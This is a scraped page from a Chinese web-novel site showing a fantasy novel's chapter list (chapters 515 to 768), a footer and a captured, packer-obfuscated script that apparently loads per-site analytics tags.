href="/35222/653" title="第515章 第三十九次蜕变">第515章 第三十九次蜕变</a></li><li><a href="/35222/654" title="第516章 更广阔的领域">第516章 更广阔的领域</a></li><li><a href="/35222/655" title="这是517章 雪山蟾蜍王">这是517章 雪山蟾蜍王</a></li><li><a href="/35222/656" title="518章 第三次被撞见">518章 第三次被撞见</a></li><li><a href="/35222/657" title="第519章 游梦的圣女">第519章 游梦的圣女</a></li><li><a href="/35222/658" title="第520章 低估吸血鬼的智慧">第520章 低估吸血鬼的智慧</a></li><li><a href="/35222/659" title="第521章 星娅的表妹">第521章 星娅的表妹</a></li><li><a href="/35222/660" title="第521章 神殿之灾 上">第521章 神殿之灾 上</a></li><li><a href="/35222/661" title="第522章 神殿之灾 下">第522章 神殿之灾 下</a></li><li><a href="/35222/662" title="第523章 千年雪怪 上">第523章 千年雪怪 上</a></li><li><a href="/35222/663" title="第524章 千年雪怪 下">第524章 千年雪怪 下</a></li><li><a href="/35222/664" title="第525章 冰火长天">第525章 冰火长天</a></li><li><a href="/35222/665" title="第526章 熊口救美">第526章 熊口救美</a></li><li><a href="/35222/666" title="第527章 分食赫吉">第527章 分食赫吉</a></li><li><a href="/35222/667" title="第528章 请教莉莉丝">第528章 请教莉莉丝</a></li><li><a href="/35222/668" title="第529章 逆月仪式 上">第529章 逆月仪式 上</a></li><li><a href="/35222/669" title="第530章 逆月仪式 下">第530章 逆月仪式 下</a></li><li><a href="/35222/670" title="第531章 月光下的羽翼">第531章 月光下的羽翼</a></li><li><a href="/35222/671" title="第532章 漫长的沉睡">第532章 漫长的沉睡</a></li><li><a href="/35222/672" title="第533章 解开封印的湛龙之剑 上">第533章 解开封印的湛龙之剑 上</a></li><li><a href="/35222/673" title="第534章 解开封印的湛龙之剑 下">第534章 解开封印的湛龙之剑 下</a></li><li><a href="/35222/674" title="第535章 闵亚城">第535章 闵亚城</a></li><li><a href="/35222/675" title="第536章 月井">第536章 月井</a></li><li><a href="/35222/676" title="第537章 上古者莉安">第537章 上古者莉安</a></li><li><a href="/35222/677" title="第538章 丁琳的父母">第538章 丁琳的父母</a></li><li><a href="/35222/678" title="第539章 月隐时间">第539章 月隐时间</a></li><li><a href="/35222/679" title="第540章 湛龙古魂的祭品">第540章 湛龙古魂的祭品</a></li><li><a href="/35222/680" title="第541章">第541章</a></li><li><a href="/35222/681" title="第542章 养魂 二合一">第542章 养魂 二合一</a></li><li><a href="/35222/682" title="第543章 花开堪折 上">第543章 花开堪折 上</a></li><li><a href="/35222/683" title="第544章 花开堪折 下">第544章 花开堪折 下</a></li><li><a href="/35222/684" title="第545章 占星台密室">第545章 占星台密室</a></li><li><a href="/35222/685" title="第546章">第546章</a></li><li><a href="/35222/686" title="第547章 该隐左手与月族誓言 二合一">第547章 该隐左手与月族誓言 二合一</a></li><li><a href="/35222/687" title="第548章 星戒守护者">第548章 星戒守护者</a></li><li><a href="/35222/688" title="第549章 诡异的丁琳血液">第549章 诡异的丁琳血液</a></li><li><a href="/35222/689" title="第550章 血族血杯 二合一">第550章 血族血杯 二合一</a></li><li><a href="/35222/690" title="第551章 极月前奏">第551章 极月前奏</a></li><li><a href="/35222/691" title="第552章 薄弱的天使法则地域">第552章 薄弱的天使法则地域</a></li><li><a href="/35222/692" title="第553章 死亡禁区 上">第553章 死亡禁区 上</a></li><li><a href="/35222/693" title="第554章 死亡禁区 下">第554章 死亡禁区 下</a></li><li><a href="/35222/694" title="第555章 来自苍穹之上的羽毛">第555章 来自苍穹之上的羽毛</a></li><li><a href="/35222/695" title="第556章 围猎天使 上">第556章 围猎天使 上</a></li><li><a href="/35222/696" title="第557章 围猎天使 中">第557章 围猎天使 中</a></li><li><a href="/35222/697" title="第558章 围猎天使 下">第558章 围猎天使 下</a></li><li><a href="/35222/698" title="第559章 天使之刺">第559章 天使之刺</a></li><li><a href="/35222/699" title="第560章 寂灭光环">第560章 寂灭光环</a></li><li><a href="/35222/700" title="第561章 天使绝唱 上">第561章 天使绝唱 上</a></li><li><a href="/35222/701" title="第562章 天使绝唱 中">第562章 天使绝唱 中</a></li><li><a href="/35222/702" title="第563章 天使绝唱 下">第563章 天使绝唱 下</a></li><li><a href="/35222/703" title="第564章 屠戮魔音">第564章 屠戮魔音</a></li><li><a href="/35222/704" title="第565章 复仇酝酿 上">第565章 复仇酝酿 上</a></li><li><a href="/35222/705" title="第566章 复仇酝酿 下">第566章 复仇酝酿 下</a></li><li><a href="/35222/706" title="第567章 血色地平线 上">第567章 血色地平线 上</a></li><li><a href="/35222/707" title="第568章 血色地平线 下">第568章 血色地平线 下</a></li><li><a href="/35222/708" title="第569章 暗流潮涌">第569章 暗流潮涌</a></li><li><a href="/35222/709" title="第570章 天使陷阱">第570章 天使陷阱</a></li><li><a href="/35222/710" title="第571章 寂静平原">第571章 寂静平原</a></li><li><a href="/35222/711" title="第572章 亡灵滋生">第572章 亡灵滋生</a></li><li><a href="/35222/712" title="第573章 逐猎">第573章 逐猎</a></li><li><a href="/35222/713" title="第574章 亡灵对决 上">第574章 亡灵对决 上</a></li><li><a href="/35222/714" title="第575章 亡灵对决 下">第575章 亡灵对决 下</a></li><li><a href="/35222/715" title="第576章 巫术对决 上">第576章 巫术对决 上</a></li><li><a href="/35222/716" title="第577章 巫术对决 下">第577章 巫术对决 下</a></li><li><a href="/35222/717" title="第578章 天劫封印阵 上">第578章 天劫封印阵 上</a></li><li><a href="/35222/718" title="第579章 天劫封印阵 下">第579章 天劫封印阵 下</a></li><li><a href="/35222/719" title="第580章 四重封印">第580章 四重封印</a></li><li><a href="/35222/720" title="第581章 天地轮盘,空间替换 上">第581章 天地轮盘,空间替换 上</a></li><li><a href="/35222/721" title="第582章 天地轮盘,空间替换 下">第582章 天地轮盘,空间替换 下</a></li><li><a href="/35222/722" title="第583章 至尊,亡灵天下 上">第583章 至尊,亡灵天下 上</a></li><li><a href="/35222/723" title="第584章 至尊,亡灵天下 下">第584章 至尊,亡灵天下 下</a></li><li><a href="/35222/724" title="第585章 复仇,血红亡灵">第585章 复仇,血红亡灵</a></li><li><a href="/35222/725" title="第586章 复仇,龙魂鬼士">第586章 复仇,龙魂鬼士</a></li><li><a href="/35222/726" title="第587章 不死的龙魂鬼士 上">第587章 不死的龙魂鬼士 上</a></li><li><a href="/35222/727" title="第588章 不死的龙魂鬼士 中">第588章 不死的龙魂鬼士 中</a></li><li><a href="/35222/728" title="第589章 不死的龙魂鬼士 下">第589章 不死的龙魂鬼士 下</a></li><li><a href="/35222/729" title="第590章 唤醒,恒古湛龙">第590章 唤醒,恒古湛龙</a></li><li><a href="/35222/730" title="第591章 宿敌之战,湛苍龙与暗蜈神 上">第591章 宿敌之战,湛苍龙与暗蜈神 上</a></li><li><a href="/35222/731" title="第592章 宿敌之战,湛苍龙与暗蜈神 下">第592章 宿敌之战,湛苍龙与暗蜈神 下</a></li><li><a href="/35222/732" title="第593章 湛龙古魂之龙慑">第593章 湛龙古魂之龙慑</a></li><li><a href="/35222/733" title="第594章 不屈湛龙,毁灭之力 上">第594章 不屈湛龙,毁灭之力 上</a></li><li><a href="/35222/734" title="第595章 不屈湛龙,毁灭之力 下">第595章 不屈湛龙,毁灭之力 下</a></li><li><a href="/35222/735" title="第596章 无灵魂的暗蜈神">第596章 无灵魂的暗蜈神</a></li><li><a href="/35222/736" title="第597章 战赛门,千影血裂">第597章 战赛门,千影血裂</a></li><li><a href="/35222/737" title="第598章 战赛门,冰火域">第598章 战赛门,冰火域</a></li><li><a href="/35222/738" title="第599章 天使法则再现人间 上">第599章 天使法则再现人间 上</a></li><li><a href="/35222/739" title="第600章 天使法则再现人间 下">第600章 天使法则再现人间 下</a></li><li><a href="/35222/740" title="第601章 卑鄙的吸血鬼伦恩 上">第601章 卑鄙的吸血鬼伦恩 上</a></li><li><a href="/35222/741" title="第602章 卑鄙的吸血鬼伦恩 下">第602章 卑鄙的吸血鬼伦恩 下</a></li><li><a href="/35222/742" title="第603章 原始恶魔格撒">第603章 原始恶魔格撒</a></li><li><a href="/35222/743" title="第604章 唯一的男人">第604章 唯一的男人</a></li><li><a href="/35222/744" title="第605章 开始,结束">第605章 开始,结束</a></li><li><a href="/35222/745" title="第606章 星空幻境">第606章 星空幻境</a></li><li><a href="/35222/746" title="第607章 内心扭曲的恶魔">第607章 内心扭曲的恶魔</a></li><li><a href="/35222/747" title="第608章 惩恶天使降临 上">第608章 惩恶天使降临 上</a></li><li><a href="/35222/748" title="第609章 惩恶天使降临 下">第609章 惩恶天使降临 下</a></li><li><a href="/35222/749" title="第610章 天使与恶魔之战 上">第610章 天使与恶魔之战 上</a></li><li><a href="/35222/750" title="第611章 天使与恶魔之战 下">第611章 天使与恶魔之战 下</a></li><li><a href="/35222/751" title="第612章 血海深仇,分尸格撒">第612章 血海深仇,分尸格撒</a></li><li><a href="/35222/752" title="第613章 乱世的恶魔">第613章 乱世的恶魔</a></li><li><a href="/35222/753" title="第614章 人性与魔性的抉择">第614章 人性与魔性的抉择</a></li><li><a href="/35222/754" title="第615章 凌乱的心">第615章 凌乱的心</a></li><li><a href="/35222/755" title="第616章 半年沉睡">第616章 半年沉睡</a></li><li><a href="/35222/756" title="第617章 蓝天碧草,花海红林">第617章 蓝天碧草,花海红林</a></li><li><a href="/35222/757" title="第618章 回归地狱">第618章 回归地狱</a></li><li><a href="/35222/758" title="第619章 美杜莎蛇鳞风衣">第619章 美杜莎蛇鳞风衣</a></li><li><a href="/35222/759" title="第620章 水晶迷幻阶梯">第620章 水晶迷幻阶梯</a></li><li><a href="/35222/760" title="第621章 第六重地狱入口 上">第621章 第六重地狱入口 上</a></li><li><a href="/35222/761" title="第622章 第六重地狱入口 下">第622章 第六重地狱入口 下</a></li><li><a href="/35222/762" title="第623章 暗之风,鬼门中的魔怪">第623章 暗之风,鬼门中的魔怪</a></li><li><a href="/35222/763" title="第624章 奴役,暗风妖精">第624章 奴役,暗风妖精</a></li><li><a href="/35222/764" title="第625章 不可抵挡的魔怪种群">第625章 不可抵挡的魔怪种群</a></li><li><a href="/35222/765" title="第626章 泰坦魔树">第626章 泰坦魔树</a></li><li><a href="/35222/766" title="第627章 冰空的魔藤">第627章 冰空的魔藤</a></li><li><a href="/35222/767" title="第628章 泰坦魔树之血汁">第628章 泰坦魔树之血汁</a></li><li><a href="/35222/768" title="第629章 新亡灵域,魔树种子">第629章 新亡灵域,魔树种子</a></li><li><a href="/35222/769" title="第630章 融合巫术">第630章 融合巫术</a></li><li><a href="/35222/770" title="第631章 亡灵融合战士">第631章 亡灵融合战士</a></li><li><a href="/35222/771" title="第632章 无尽血海">第632章 无尽血海</a></li><li><a href="/35222/772" title="第633章 杰西卡,恐怖九龙印">第633章 杰西卡,恐怖九龙印</a></li><li><a href="/35222/773" title="第634章 魔鬼旦特之分身">第634章 魔鬼旦特之分身</a></li><li><a href="/35222/774" title="第635章 追逐,血海主人鲛魔">第635章 追逐,血海主人鲛魔</a></li><li><a href="/35222/775" title="第636章 血珍珠,怀璧其罪">第636章 血珍珠,怀璧其罪</a></li><li><a href="/35222/776" title="第637章 幻境,迷津地域">第637章 幻境,迷津地域</a></li><li><a href="/35222/777" title="第638章 可怕幻境,不得不杀">第638章 可怕幻境,不得不杀</a></li><li><a href="/35222/778" title="第639章">第639章</a></li><li><a href="/35222/779" title="第640章 再遇魔鬼旦特">第640章 再遇魔鬼旦特</a></li><li><a href="/35222/780" title="第641章 雪中送炭">第641章 雪中送炭</a></li><li><a href="/35222/781" title="第642章 恶鬼族">第642章 恶鬼族</a></li><li><a href="/35222/782" title="第643章 战,魔鬼旦特">第643章 战,魔鬼旦特</a></li><li><a href="/35222/783" title="第644章 霆龙坠">第644章 霆龙坠</a></li><li><a href="/35222/784" title="第645章 怖魔">第645章 怖魔</a></li><li><a href="/35222/785" title="第646章 伪装魔王">第646章 伪装魔王</a></li><li><a href="/35222/786" title="第647章 可望而不可即的莉莉丝">第647章 可望而不可即的莉莉丝</a></li><li><a href="/35222/787" title="第648章 洛凌,最强骷髅 上">第648章 洛凌,最强骷髅 上</a></li><li><a href="/35222/788" title="第649章,洛凌,最强骷髅 下">第649章,洛凌,最强骷髅 下</a></li><li><a href="/35222/789" title="第650章 血族,谁更高代?">第650章 血族,谁更高代?</a></li><li><a href="/35222/790" title="第651章 单向血族盟约">第651章 单向血族盟约</a></li><li><a href="/35222/791" title="第652章 鲛魔来袭">第652章 鲛魔来袭</a></li><li><a href="/35222/792" title="第653章 战鲛魔,沙漠之域">第653章 战鲛魔,沙漠之域</a></li><li><a href="/35222/793" title="第654章 战鲛魔,双龙盘">第654章 战鲛魔,双龙盘</a></li><li><a href="/35222/794" title="第655章 战鲛魔,湛龙坠">第655章 战鲛魔,湛龙坠</a></li><li><a href="/35222/795" title="第656章 湛龙图腾,灭鲛魔">第656章 湛龙图腾,灭鲛魔</a></li><li><a href="/35222/796" title="第657章 魔头尸体的巨额利益">第657章 魔头尸体的巨额利益</a></li><li><a href="/35222/797" title="第658章 迎战魔鬼旦特 上">第658章 迎战魔鬼旦特 上</a></li><li><a href="/35222/798" title="第659章 迎战魔鬼旦特 下">第659章 迎战魔鬼旦特 下</a></li><li><a href="/35222/799" title="第660章 三魔混战">第660章 三魔混战</a></li><li><a href="/35222/800" title="第661章 魔鬼变 上">第661章 魔鬼变 上</a></li><li><a href="/35222/801" title="第662章 魔鬼变 下">第662章 魔鬼变 下</a></li><li><a href="/35222/802" title="第663章 魔鬼之亡 上">第663章 魔鬼之亡 上</a></li><li><a href="/35222/803" title="第664章 魔鬼之亡 下">第664章 魔鬼之亡 下</a></li><li><a href="/35222/804" title="第665章 湛龙蜕变,时间之力">第665章 湛龙蜕变,时间之力</a></li><li><a href="/35222/805" title="第666章 毁灭之十三岩龙">第666章 毁灭之十三岩龙</a></li><li><a href="/35222/806" title="第667章 跨入魔王级">第667章 跨入魔王级</a></li><li><a href="/35222/807" title="第668章 蜕变,暗魔翅">第668章 蜕变,暗魔翅</a></li><li><a href="/35222/808" title="第669章 血族激狂">第669章 血族激狂</a></li><li><a href="/35222/809" title="第670章 莉莉丝到来">第670章 莉莉丝到来</a></li><li><a href="/35222/810" title="第671章 一代血族伦恩">第671章 一代血族伦恩</a></li><li><a href="/35222/811" title="第672章 莉莉丝的魅惑之术">第672章 莉莉丝的魅惑之术</a></li><li><a href="/35222/812" title="第673章 十二黑水晶棺">第673章 十二黑水晶棺</a></li><li><a href="/35222/813" title="第674章 新战技,瞬步">第674章 新战技,瞬步</a></li><li><a href="/35222/814" title="第675章">第675章</a></li><li><a href="/35222/815" title="第676章 恶魔变药剂">第676章 恶魔变药剂</a></li><li><a href="/35222/816" title="第677章 灵魂,魂诡之术">第677章 灵魂,魂诡之术</a></li><li><a href="/35222/817" title="第678章 血魔皇">第678章 血魔皇</a></li><li><a href="/35222/818" title="第679章 深渊,古堡 上">第679章 深渊,古堡 上</a></li><li><a href="/35222/819" title="第680章 深渊,古堡 下">第680章 深渊,古堡 下</a></li><li><a href="/35222/820" title="第681章 战狂,灭魔皇 上">第681章 战狂,灭魔皇 上</a></li><li><a href="/35222/821" title="第682章 战狂,灭魔皇 下">第682章 战狂,灭魔皇 下</a></li><li><a href="/35222/822" title="第683章 惊羞莉莉丝">第683章 惊羞莉莉丝</a></li><li><a href="/35222/823" title="第684章 星月链隐藏力量">第684章 星月链隐藏力量</a></li><li><a href="/35222/824" title="第685章 惊现堕落天使 上">第685章 惊现堕落天使 上</a></li><li><a href="/35222/825" title="中秋节,请个假,更新在晚上">中秋节,请个假,更新在晚上</a></li><li><a href="/35222/826" title="第686章 惊现堕落天使 下">第686章 惊现堕落天使 下</a></li><li><a href="/35222/827" title="第687章 亚魔神称号">第687章 亚魔神称号</a></li><li><a href="/35222/828" title="第688章 界门关">第688章 界门关</a></li><li><a href="/35222/829" title="第689章 界门关,无尽杀戮 上">第689章 界门关,无尽杀戮 上</a></li><li><a href="/35222/830" title="第690章 界门关,无尽杀戮 下">第690章 界门关,无尽杀戮 下</a></li><li><a href="/35222/831" title="第691章 死亡收割 上">第691章 死亡收割 上</a></li><li><a href="/35222/832" title="第692章 死亡收割 下">第692章 死亡收割 下</a></li><li><a href="/35222/833" title="第693章 白眸虎,来自未知">第693章 白眸虎,来自未知</a></li><li><a href="/35222/834" title="第694章 神骏之虎,狂野释放">第694章 神骏之虎,狂野释放</a></li><li><a href="/35222/835" title="第695章 界门关,亡灵天下 上">第695章 界门关,亡灵天下 上</a></li><li><a href="/35222/836" title="第696章 界门关,亡灵天下 下">第696章 界门关,亡灵天下 下</a></li><li><a href="/35222/837" title="第697章 破界门,释放地狱 上">第697章 破界门,释放地狱 上</a></li><li><a href="/35222/838" title="第698章 破界门,释放地狱 下">第698章 破界门,释放地狱 下</a></li><li><a href="/35222/839" title="第699章 血珍珠之沉睡 上">第699章 血珍珠之沉睡 上</a></li><li><a href="/35222/840" title="第700章 血珍珠之沉睡 下">第700章 血珍珠之沉睡 下</a></li><li><a href="/35222/841" title="第701章 红宝石山,静止世界">第701章 红宝石山,静止世界</a></li><li><a href="/35222/842" title="第702章 红宝石山的原始生物">第702章 红宝石山的原始生物</a></li><li><a href="/35222/843" title="第701~702章之间漏掉的章节">第701~702章之间漏掉的章节</a></li><li><a href="/35222/844" title="第703章 天使国度,净土圣地">第703章 天使国度,净土圣地</a></li><li><a href="/35222/845" title="第704章 执事天使蓝里奥">第704章 执事天使蓝里奥</a></li><li><a href="/35222/846" title="第705章 危机到来">第705章 危机到来</a></li><li><a href="/35222/847" title="第706章 神与魔,次序女神">第706章 神与魔,次序女神</a></li><li><a href="/35222/848" title="第707章 再现暗蜈神">第707章 再现暗蜈神</a></li><li><a href="/35222/849" title="第708章 追逐吸血鬼伦恩">第708章 追逐吸血鬼伦恩</a></li><li><a href="/35222/850" title="第709章 位面之巅,千颅 上">第709章 位面之巅,千颅 上</a></li><li><a href="/35222/851" title="第710章 位面之巅,千颅 下">第710章 位面之巅,千颅 下</a></li><li><a href="/35222/852" title="第711章 群魔混战 上">第711章 群魔混战 上</a></li><li><a href="/35222/853" title="第712章 群魔混战 中">第712章 群魔混战 中</a></li><li><a href="/35222/854" title="第713章 群魔混战 下">第713章 群魔混战 下</a></li><li><a href="/35222/855" title="第714章 菱棺,三代血族">第714章 菱棺,三代血族</a></li><li><a href="/35222/856" title="第715章 镜面空间,颠倒镜物">第715章 镜面空间,颠倒镜物</a></li><li><a href="/35222/857" title="第716章 伦恩的致命一击">第716章 伦恩的致命一击</a></li><li><a href="/35222/858" title="第717章 蓝宝石之天">第717章 蓝宝石之天</a></li><li><a href="/35222/859" title="第718章 血色湛龙图腾">第718章 血色湛龙图腾</a></li><li><a href="/35222/860" title="第719章 亡灵之祖,巫神惊现">第719章 亡灵之祖,巫神惊现</a></li><li><a href="/35222/861" title="第720章 欲火,生死之欢">第720章 欲火,生死之欢</a></li><li><a href="/35222/862" title="第721章 战亚魔,位面之剑">第721章 战亚魔,位面之剑</a></li><li><a href="/35222/863" title="第722章 末日海">第722章 末日海</a></li><li><a href="/35222/864" title="第723章 吸食莉莉丝之血 上">第723章 吸食莉莉丝之血 上</a></li><li><a href="/35222/865" title="第724章 吸食莉莉丝之血 下">第724章 吸食莉莉丝之血 下</a></li><li><a href="/35222/866" title="第725章 巫神,亡灵领域 上">第725章 巫神,亡灵领域 上</a></li><li><a href="/35222/867" title="第726章 巫神,亡灵领域 下">第726章 巫神,亡灵领域 下</a></li><li><a href="/35222/868" title="第727章 传说位面生物,哈巴特 上">第727章 传说位面生物,哈巴特 上</a></li><li><a href="/35222/869" title="第728章 传说位面生物,哈巴特 下">第728章 传说位面生物,哈巴特 下</a></li><li><a href="/35222/870" title="第729章 最接近神的领域 上">第729章 最接近神的领域 上</a></li><li><a href="/35222/871" title="第730章 最接近神的领域 下">第730章 最接近神的领域 下</a></li><li><a href="/35222/872" title="第731章 混沌深渊,时间错乱">第731章 混沌深渊,时间错乱</a></li><li><a href="/35222/873" title="第732章 冰封,失落的世界 上">第732章 冰封,失落的世界 上</a></li><li><a href="/35222/874" title="第733章 冰封,失落的世界 下">第733章 冰封,失落的世界 下</a></li><li><a href="/35222/875" title="第734章 至尊巫神,世界之墓">第734章 至尊巫神,世界之墓</a></li><li><a href="/35222/876" title="第735章 冥河,亡魂天下 上">第735章 冥河,亡魂天下 上</a></li><li><a href="/35222/877" title="第736章 冥河,亡魂天下 下">第736章 冥河,亡魂天下 下</a></li><li><a href="/35222/878" title="第737章 世界底端,烈焰穷">第737章 世界底端,烈焰穷</a></li><li><a href="/35222/879" title="第738章 烈焰穹之蛇">第738章 烈焰穹之蛇</a></li><li><a href="/35222/880" title="接近尾声,该说些该说的话">接近尾声,该说些该说的话</a></li><li><a href="/35222/881" title="第739章 隐藏至深,该隐左手 上">第739章 隐藏至深,该隐左手 上</a></li><li><a href="/35222/882" title="第740章 隐藏至深,该隐左手 下">第740章 隐藏至深,该隐左手 下</a></li><li><a href="/35222/883" title="第741章 世界奇地,冰宫">第741章 世界奇地,冰宫</a></li><li><a href="/35222/884" title="第742章 神秘之域,地宫">第742章 神秘之域,地宫</a></li><li><a href="/35222/885" title="第743章 世界之迷">第743章 世界之迷</a></li><li><a href="/35222/886" title="第744章 回归人间">第744章 回归人间</a></li><li><a href="/35222/887" title="第745章 浪子归来">第745章 浪子归来</a></li><li><a href="/35222/888" title="第746章 在天使脸上作画">第746章 在天使脸上作画</a></li><li><a href="/35222/889" title="第747章 二代伊森凡 上">第747章 二代伊森凡 上</a></li><li><a href="/35222/890" title="第748章 二代伊森凡 中">第748章 二代伊森凡 中</a></li><li><a href="/35222/891" title="第749章 二代伊森凡 下">第749章 二代伊森凡 下</a></li><li><a href="/35222/892" title="第750章 这个人间,我说的算 上">第750章 这个人间,我说的算 上</a></li><li><a href="/35222/893" title="第751章 这个人间,我说的算 下">第751章 这个人间,我说的算 下</a></li><li><a href="/35222/894" title="第752章 聚齐星戒 上">第752章 聚齐星戒 上</a></li><li><a href="/35222/895" title="第753章 聚齐星戒 下">第753章 聚齐星戒 下</a></li><li><a href="/35222/896" title="第754章 魔鬼撒旦">第754章 魔鬼撒旦</a></li><li><a href="/35222/897" title="第755章 星月链,生命创造">第755章 星月链,生命创造</a></li><li><a href="/35222/898" title="第756章 六翼天使的尸首 上">第756章 六翼天使的尸首 上</a></li><li><a href="/35222/899" title="第757章 六翼天使的尸首 下">第757章 六翼天使的尸首 下</a></li><li><a href="/35222/900" title="第758章 伊森凡VS魔鬼撒旦 上">第758章 伊森凡VS魔鬼撒旦 上</a></li><li><a href="/35222/901" title="第759章 伊森凡VS魔鬼撒旦 下">第759章 伊森凡VS魔鬼撒旦 下</a></li><li><a href="/35222/902" title="第760章 衡宇世界最初的宿敌">第760章 衡宇世界最初的宿敌</a></li><li><a href="/35222/903" title="第761章 穹宇决战 上">第761章 穹宇决战 上</a></li><li><a href="/35222/904" title="第762章 穹宇决战 下">第762章 穹宇决战 下</a></li><li><a href="/35222/905" title="第763章 六星戒传承者">第763章 六星戒传承者</a></li><li><a href="/35222/906" title="第764章 六芒星辰,神的力量 上">第764章 六芒星辰,神的力量 上</a></li><li><a href="/35222/907" title="第765章 六芒星,神的力量 下">第765章 六芒星,神的力量 下</a></li><li><a href="/35222/908" title="第766章 十一血统,铸神 结局">第766章 十一血统,铸神 结局</a></li><li><a href="/35222/909" title="第767章 后记">第767章 后记</a></li><li><a href="/35222/910" title="第768章 恳请大家花一点时间理解这种心情">第768章 恳请大家花一点时间理解这种心情</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-23"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-23
body_size: 6383
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 w=[{3:\'1C\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.s.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.A\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-z\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-z\'},{3:\'4.1U.5\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-o\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-N\',1:\'G-m\'},{3:\'4.P.5\',2:\'M-Q-W-X-T\',1:\'G-m\'},{3:\'4.S.5\',2:\'R-U-V-L-K\',1:\'G-m\'},{3:\'4.O.a\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'1a-11-12-13-Y\',1:\'G-h\'},{3:\'4.Z.A\',2:\'10-17-18-19-14\',1:\'G-15\'},{3:\'4.16.5\',2:\'33-34-32-30-31\',1:\'G-35\'},{3:\'4.39.5\',2:\'3a-38-36-37-2S\',1:\'G-2T\'},{3:\'4.2R.a\',2:\'2P-2Q-2U-2Y-2Z\',1:\'G-t\'},{3:\'4.2X.5\',2:\'2V-2W-3b-3r-3s\',1:\'G-t\'},{3:\'4.3t.3o\',2:\'3p-3q-3x-3w-3u\',1:\'G-3v\'},{3:\'4.3g.a\',2:\'3h-3c-3d-3e-3l\',1:\'G-J\'},{3:\'4.3m.5\',2:\'3n-3i-3j-3k-3f\',1:\'G-J\'},{3:\'4.2O.a\',2:\'2j-2k-2i-2g-2h\',1:\'G-l\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-l\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-l\'},{3:\'4.2e.a\',2:\'2f-2d-2b-2c-2r\',1:\'G-x\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-x\'},];7 6=w.2M(e=>e.3===2N.2L);i(6){7 9=b.2J(\'9\')[0];i(6.2){7 8=b.g(\'d\');8.C=\'B://2K.s.5/d.n\';8.2v(\'2w-2u-F\',6.2);8.E=I;9.j(8)};i(6.1){7 c=b.g(\'d\');c.C=\'B://4.2s.5/f/n?F=\'+6.1;c.E=I;9.j(c);7 p=b.g(\'d\');p.2t=`D.k=D.k||[];2x f(){k.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;9.j(p)};};',62,220,'|googleId|umamiId|base|www|com|siteInfo|var|script1|body|uk|document|script2|script||gtag|createElement|2JNQSVLL18|if|appendChild|dataLayer|Q3DCQ5D6LK|YK3F2DE890|js|1435PNCX0V|script3|35bf|a0b8|sniuw|Q3J3VN8HNM|84361a500a9b|40ea|siteList|G89MHYHSKG|4685a227|SSHWBYJFFH|xyz|https|src|window|async|id||ttxs7|true|9G042GV7QL|460fb43d80a0|93df|a53574d3|4001f9480bba|biquge123|xbqg77|6bed|f0952de3|bqgs77|9b01a8c76520|8ace|4d42|4122|91ab|71139c791182|biquge8|ac3e73b4|05fc|4ef4|b480|b301241b766f|G696MWD6XP|xbqg666|93d2|4a8d|8795|4e328f0d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|